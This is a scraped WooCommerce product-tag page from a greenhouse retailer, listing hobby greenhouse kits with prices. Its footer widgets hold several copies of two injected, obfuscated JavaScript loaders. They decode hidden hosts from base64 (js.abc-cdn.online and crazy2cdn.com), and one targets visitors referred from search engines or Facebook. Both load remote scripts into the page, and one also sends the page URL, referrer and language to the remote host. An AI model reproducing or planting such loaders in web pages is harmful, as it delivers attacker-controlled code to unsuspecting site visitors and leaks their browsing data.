	<a href="https://greenhousesetc.com/product/balance-8-x-20-hobby-greenhouse-green-763552407283/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG6120G_01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG6120G_01-400x400.jpg 400w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6120G_01-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6120G_01-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6120G_01-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6120G_01-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6120G_01-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Balance 8&#8242; x 20&#8242; Hobby Greenhouse &#8211; Green 763552407283</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,799.00</span></span>
</a></li>
<li class="post-206 product type-product status-publish has-post-thumbnail product_cat-balance product_cat-greenhouses product_cat-nature-series product_tag-104 product_tag-balance-8-x-8 product_tag-build-a-greenhouse product_tag-build-greenhouse product_tag-build-your-own-greenhouse product_tag-building-a-greenhouse product_tag-diy-greenhouse product_tag-green-house product_tag-green-house-kits product_tag-green-houses-for-sale product_tag-greenhouse product_tag-greenhouse-for-sale product_tag-greenhouse-gardening product_tag-greenhouse-kits product_tag-greenhouse-plans product_tag-greenhouse-plastic product_tag-greenhouse-supplies product_tag-greenhouses-for-sale product_tag-greenhouses-kits product_tag-hg5508 product_tag-hobby product_tag-how-to-build-a-greenhouse product_tag-lean-to-greenhouse-kits product_tag-mini-greenhouse product_tag-palram product_tag-poly-tex product_tag-portable-greenhouse product_tag-portable-greenhouses product_tag-small-greenhouse product_tag-small-greenhouses product_tag-the-greenhouse last outofstock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://greenhousesetc.com/product/balance-8-x-8-hobby-greenhouse-green-763552428400/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG6108G_01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG6108G_01-400x400.jpg 400w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6108G_01-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6108G_01-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6108G_01-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6108G_01-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6108G_01-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Balance 8&#8242; x 8&#8242; Hobby Greenhouse &#8211; Green 763552428400</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,299.00</span></span>
</a></li>
<li class="post-84 product type-product status-publish has-post-thumbnail product_cat-bella product_cat-greenhouses product_tag-62 product_tag-bella-8-x-12 product_tag-build-a-greenhouse product_tag-build-greenhouse product_tag-build-your-own-greenhouse product_tag-building-a-greenhouse product_tag-diy-greenhouse product_tag-green-house product_tag-green-house-kits product_tag-green-houses-for-sale product_tag-greenhouse product_tag-greenhouse-for-sale product_tag-greenhouse-gardening product_tag-greenhouse-kits product_tag-greenhouse-plans product_tag-greenhouse-plastic product_tag-greenhouse-supplies product_tag-greenhouses-for-sale product_tag-greenhouses-kits product_tag-hg5412 product_tag-hobby product_tag-how-to-build-a-greenhouse product_tag-lean-to-greenhouse-kits product_tag-mini-greenhouse product_tag-palram product_tag-poly-tex product_tag-portable-greenhouse product_tag-portable-greenhouses product_tag-small-greenhouse product_tag-small-greenhouses product_tag-the-greenhouse first outofstock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://greenhousesetc.com/product/bella-8-x-12-hobby-greenhouse-silver-763552428127/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5412_01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5412_01-400x400.jpg 400w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5412_01-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5412_01-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5412_01-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5412_01-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5412_01-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Bella 8&#8242; x 12&#8242; Hobby Greenhouse &#8211; Silver 763552428127</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,949.00</span></span>
</a></li>
<li class="post-103 product type-product status-publish has-post-thumbnail product_cat-bella product_cat-greenhouses product_tag-62 product_tag-bella-8-x-16 product_tag-build-a-greenhouse product_tag-build-greenhouse product_tag-build-your-own-greenhouse product_tag-building-a-greenhouse product_tag-diy-greenhouse product_tag-green-house product_tag-green-house-kits product_tag-green-houses-for-sale product_tag-greenhouse product_tag-greenhouse-for-sale product_tag-greenhouse-gardening product_tag-greenhouse-kits product_tag-greenhouse-plans product_tag-greenhouse-plastic product_tag-greenhouse-supplies product_tag-greenhouses-for-sale product_tag-greenhouses-kits product_tag-hg5416 product_tag-hobby product_tag-how-to-build-a-greenhouse product_tag-lean-to-greenhouse-kits product_tag-mini-greenhouse product_tag-palram product_tag-poly-tex product_tag-portable-greenhouse product_tag-portable-greenhouses product_tag-small-greenhouse product_tag-small-greenhouses product_tag-the-greenhouse outofstock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://greenhousesetc.com/product/bella-8-x-16-hobby-greenhouse-silver-763552428134/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5416_01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5416_01-400x400.jpg 400w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5416_01-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5416_01-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5416_01-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5416_01-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5416_01-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Bella 8&#8242; x 16&#8242; Hobby Greenhouse &#8211; Silver 763552428134</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3,699.00</span></span>
</a></li>
<li class="post-116 product type-product status-publish has-post-thumbnail product_cat-bella product_cat-greenhouses product_tag-62 product_tag-bella-8-x-20 product_tag-build-a-greenhouse product_tag-build-greenhouse product_tag-build-your-own-greenhouse product_tag-building-a-greenhouse product_tag-diy-greenhouse product_tag-green-house product_tag-green-house-kits product_tag-green-houses-for-sale product_tag-greenhouse product_tag-greenhouse-for-sale product_tag-greenhouse-gardening product_tag-greenhouse-kits product_tag-greenhouse-plans product_tag-greenhouse-plastic product_tag-greenhouse-supplies product_tag-greenhouses-for-sale product_tag-greenhouses-kits product_tag-hg5420 product_tag-hobby product_tag-how-to-build-a-greenhouse product_tag-lean-to-greenhouse-kits product_tag-mini-greenhouse product_tag-palram product_tag-poly-tex product_tag-portable-greenhouse product_tag-portable-greenhouses product_tag-small-greenhouse product_tag-small-greenhouses product_tag-the-greenhouse outofstock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://greenhousesetc.com/product/bella-8-x-20-hobby-greenhouse-silver-763552428141/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5420_01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5420_01-400x400.jpg 400w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5420_01-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5420_01-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5420_01-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5420_01-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5420_01-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Bella 8&#8242; x 20&#8242; Hobby Greenhouse &#8211; Silver 763552428141</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>4,399.00</span></span>
</a></li>
<li class="post-69 product type-product status-publish has-post-thumbnail product_cat-bella product_cat-greenhouses product_tag-62 product_tag-bella-8-x-8 product_tag-build-a-greenhouse product_tag-build-greenhouse product_tag-build-your-own-greenhouse product_tag-building-a-greenhouse product_tag-diy-greenhouse product_tag-green-house product_tag-green-house-kits product_tag-green-houses-for-sale product_tag-greenhouse product_tag-greenhouse-for-sale product_tag-greenhouse-gardening product_tag-greenhouse-kits product_tag-greenhouse-plans product_tag-greenhouse-plastic product_tag-greenhouse-supplies product_tag-greenhouses-for-sale product_tag-greenhouses-kits product_tag-hg5408 product_tag-hobby product_tag-how-to-build-a-greenhouse product_tag-lean-to-greenhouse-kits product_tag-mini-greenhouse product_tag-palram product_tag-poly-tex product_tag-portable-greenhouse product_tag-portable-greenhouses product_tag-small-greenhouse product_tag-small-greenhouses product_tag-the-greenhouse last outofstock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://greenhousesetc.com/product/bella-8-x-8-hobby-greenhouse-silver-763552428103/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5408_01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5408_01-400x400.jpg 400w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5408_01-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5408_01-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5408_01-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5408_01-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5408_01-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Bella 8&#8242; x 8&#8242; Hobby Greenhouse &#8211; Silver 763552428103</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,249.00</span></span>
</a></li>
<li class="post-193 product type-product status-publish has-post-thumbnail product_cat-essence product_cat-greenhouses product_cat-nature-series product_tag-build-a-greenhouse product_tag-build-greenhouse product_tag-build-your-own-greenhouse product_tag-building-a-greenhouse product_tag-diy-greenhouse product_tag-essence-8-x-12-hobby-greenhouse product_tag-green-house product_tag-green-house-kits product_tag-green-houses-for-sale product_tag-greenhouse product_tag-greenhouse-for-sale product_tag-greenhouse-gardening product_tag-greenhouse-kits product_tag-greenhouse-plans product_tag-greenhouse-plastic product_tag-greenhouse-supplies product_tag-greenhouses-for-sale product_tag-greenhouses-kits product_tag-hg5812 product_tag-hobby product_tag-how-to-build-a-greenhouse product_tag-lean-to-greenhouse-kits product_tag-mini-greenhouse product_tag-portable-greenhouse product_tag-portable-greenhouses product_tag-small-greenhouse product_tag-small-greenhouses product_tag-the-greenhouse first outofstock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://greenhousesetc.com/product/essence-8-x-12-silver-763552406057/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5812_03-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5812_03-400x400.jpg 400w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5812_03-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5812_03-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5812_03-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5812_03-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5812_03-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Essence 8&#8242; x 12&#8242; &#8211; Silver 763552406057</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,349.00</span></span>
</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current='page' class='page-numbers current'>1</span></li>
	<li><a class='page-numbers' href='https://greenhousesetc.com/product-tag/build-greenhouse/page/2/'>2</a></li>
	<li><a class='page-numbers' href='https://greenhousesetc.com/product-tag/build-greenhouse/page/3/'>3</a></li>
	<li><a class='page-numbers' href='https://greenhousesetc.com/product-tag/build-greenhouse/page/4/'>4</a></li>
	<li><a class="next page-numbers" href="https://greenhousesetc.com/product-tag/build-greenhouse/page/2/">&rarr;</a></li>
</ul>
</nav>
</div> <!-- #left-area -->
				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="custom_html-111" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div> <!-- end .fwidget --><div id="custom_html-113" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-111" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div> <!-- end .fwidget --><div id="custom_html-114" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-111" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div> <!-- end .fwidget --><div id="custom_html-115" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-111" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div> <!-- end .fwidget --><div id="custom_html-116" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">2017 | Greenhouses, Etc. </div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<!--pinit js -->
		<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
	     	<script>
	    jQuery( document ).scroll(function( $ )
		{
	    	var y = jQuery(this).scrollTop();
	      	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))
			{	 
	       		if(jQuery(window).scrollTop() + jQuery(window).height() >= jQuery(document).height()-100)
				{
				  jQuery('.sfsi_plus_outr_div').css({'z-index':'9996',opacity:1,top:jQuery(window).scrollTop()+"px",position:"absolute"});
				  jQuery('.sfsi_plus_outr_div').fadeIn(200);
				  jQuery('.sfsi_plus_FrntInner').fadeIn(200);
	       		}
	       		else
				{
				   jQuery('.sfsi_plus_outr_div').fadeOut();
				   jQuery('.sfsi_plus_FrntInner').fadeOut();
 			    }
	    	}
	  		else
			{
	       		if(jQuery(window).scrollTop() + jQuery(window).height() >= jQuery(document).height()-3)
				{
			        jQuery('.sfsi_plus_outr_div').css({'z-index':'9996',opacity:1,top:jQuery(window).scrollTop()+200+"px",position:"absolute"});
	        		jQuery('.sfsi_plus_outr_div').fadeIn(200);
					jQuery('.sfsi_plus_FrntInner').fadeIn(200);
	    		}
	  			else
				{
				    jQuery('.sfsi_plus_outr_div').fadeOut();
	      			jQuery('.sfsi_plus_FrntInner').fadeOut();
	       		}
	 		} 
		});
     </script>
     <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/greenhousesetc.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;build greenhouse&amp;rdquo;","@id":"https:\/\/greenhousesetc.com\/product-tag\/build-greenhouse\/"}}]}</script>	<script type="text/javascript">
			</script>
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://greenhousesetc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/jquery.shuffle.min.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/random-shuffle-min.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/greenhousesetc.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/greenhousesetc.com\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/greenhousesetc.com\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/greenhousesetc.com\/wp-admin\/","plugin_dir_url":"https:\/\/greenhousesetc.com\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/greenhousesetc.com\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/greenhousesetc.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.7'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e020c1fa97ca37a1b3b754a4ccd6e2d","fragment_name":"wc_fragments_2e020c1fa97ca37a1b3b754a4ccd6e2d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/greenhousesetc.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/greenhousesetc.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/greenhousesetc.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"bcca56146e","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"7edee61bc9","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"215","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/themes/Divi/js/custom.min.js?ver=3.21.4'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/divi-builder/core/admin/js/common.js?ver=3.21.4'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-includes/js/wp-embed.min.js?ver=5.1.4'></script>
</body>
</html>
